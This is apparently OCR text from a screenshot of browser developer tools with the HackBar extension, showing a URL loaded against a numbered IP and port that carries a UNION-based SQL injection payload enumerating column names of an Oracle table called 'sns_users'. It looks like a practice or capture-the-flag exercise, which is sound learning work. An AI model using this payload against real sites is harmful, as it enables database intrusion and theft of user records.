 USER_NAME
null
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://219.153.49.228:44158/new_list.php?id=-1 union select (select column_name from all_tab_columns where rownum=1 and table_name='sns_users'),'null' from dual
Split URL
Execute
Post data Referer User Agent Cookies Clear All